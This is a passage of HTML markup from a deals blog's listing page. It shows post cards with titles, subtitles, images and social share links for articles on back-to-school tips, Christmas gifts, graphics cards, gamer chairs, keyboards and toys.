				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Discover the amazing kitchen organizers&amp;url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&description=Discover the amazing kitchen organizers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-school " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3473">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106152150540362000000000000_volta-as-aulas-pos-pandemia.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">What You Need to Know to Prepare Your Child for Back to School</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">After all, a new scenario appears and it is necessary to know how to deal with it!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What You Need to Know to Prepare Your Child for Back to School&amp;url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&description=What You Need to Know to Prepare Your Child for Back to School" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2869">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202104291849570234000000000000_6edc566c2f9f3f786624ff43bb5f8715-0.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">How to optimize your performance by studying at home</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">Tips for learning even more with online classes</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How to optimize your performance by studying at home&amp;url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&description=How to optimize your performance by studying at home" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2492">
		
		<a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202103262026270909000000000000_como-focar-nos-estudos-1-1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">Optimize your study space</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">Organization and great tips to improve your study routine!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Optimize your study space&amp;url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&description=Optimize your study space" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-artsandentertainment " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5687">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-gift-tips-for-the-most-dignified-this-christmas-christmas-gift-ideas-for-women">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112131320240836000000000000_11.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-gift-tips-for-the-most-dignified-this-christmas-christmas-gift-ideas-for-women">5 gift tips for the most dignified this Christmas</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-gift-tips-for-the-most-dignified-this-christmas-christmas-gift-ideas-for-women">Christmas gift ideas for women</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-gift-tips-for-the-most-dignified-this-christmas-christmas-gift-ideas-for-women">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 gift tips for the most dignified this Christmas&amp;url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&description=5 gift tips for the most dignified this Christmas" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4255">
		
		<a href="https://www.economagic.com.br/en-us/post/en-covid-19:-go-to-the-movies-or-not-see-what-measures-have-been-implemented-by-entertainment-companies">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108202138230774000000000000_why-the-lackluster-box-office-results-americans-simply-arent-ready-to-return-to-the-movies.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-covid-19:-go-to-the-movies-or-not-see-what-measures-have-been-implemented-by-entertainment-companies">Covid-19: go to the movies or not?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-covid-19:-go-to-the-movies-or-not-see-what-measures-have-been-implemented-by-entertainment-companies">See what measures have been implemented by entertainment companies</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-covid-19:-go-to-the-movies-or-not-see-what-measures-have-been-implemented-by-entertainment-companies">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Covid-19: go to the movies or not?&amp;url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&description=Covid-19: go to the movies or not?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2944">
		
		<a href="https://www.economagic.com.br/en-us/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202105051922260466000000000000_adesivos-decorativos.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look">Decorative Stickers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look">A simple solution to give your home a fresh and modern look!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Decorative Stickers&amp;url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&description=Decorative Stickers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-games " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3519">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106161618340134000000000000_Banner_Post_Graphicard.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">The best graphics cards of 2021</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">We show you the best graphics cards of this 2021, so that your choice is easier.</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The best graphics cards of 2021&amp;url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&description=The best graphics cards of 2021" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3458">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106142336410363000000000000_razer-iskur-cadeira-gamer.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">How to choose your Gamer Chair</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">Get the best performance in comfort!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How to choose your Gamer Chair&amp;url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&description=How to choose your Gamer Chair" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3413">
		
		<a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106111438070602000000000000_kingston-portada-post.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">Kingston A400 SSD</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">Speed up your computer with Kingston A400 SSDs</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Kingston A400 SSD&amp;url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&description=Kingston A400 SSD" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-computers " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3143">
		
		<a href="https://www.economagic.com.br/en-us/post/en-membrane-or-mechanical-keyboard-which-one-is-the-best-for-you">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202105241948590585000000000000_Rubber-Dome-vs.-Membrane-Keyboards-geargaminghub.com_.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-membrane-or-mechanical-keyboard-which-one-is-the-best-for-you">Membrane or mechanical keyboard</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-membrane-or-mechanical-keyboard-which-one-is-the-best-for-you">Which one is the best for you?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-membrane-or-mechanical-keyboard-which-one-is-the-best-for-you">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Membrane or mechanical keyboard&amp;url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&description=Membrane or mechanical keyboard" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2212">
		
		<a href="https://www.economagic.com.br/en-us/post/en-mobile-printer-is-it-worth-investing-in">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202102231808370185000000000000_impressora-fotografica-para-smartphone-hpsprocket-100-colorida-wi-fi-218402700.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-mobile-printer-is-it-worth-investing-in">Mobile Printer</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-mobile-printer-is-it-worth-investing-in">Is it worth investing in?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-mobile-printer-is-it-worth-investing-in">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Mobile Printer&amp;url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&description=Mobile Printer" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1956">
		
		<a href="https://www.economagic.com.br/en-us/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202101252004080133000000000000_80859banner.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor">LG Gamer Ultrawide Monitor</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor">You will have an incredibly different experience playing on that monitor!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=LG Gamer Ultrawide Monitor&amp;url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&description=LG Gamer Ultrawide Monitor" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-toys " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5281">
		
		<a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111182342420264000000000000_capahomemaranha.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">Spider-Man's 5 Coolest Toys</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">Lots of fun with this beloved character from Marvel!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Spider-Man's 5 Coolest Toys&amp;url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&description=Spider-Man's 5 Coolest Toys" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4631">
		
		<a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109272147210620000000000000_brincadeiras.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">Gift tips and games for a fun children's day!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">Believe! Your children will have an unforgettable day!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Gift tips and games for a fun children's day!&amp;url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&description=Gift tips and games for a fun children's day!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4570">
		
		<a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109172234070681000000000000_jogosdetabuleiro.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">Discover the benefits of board games</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">Good for your brain and heart!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
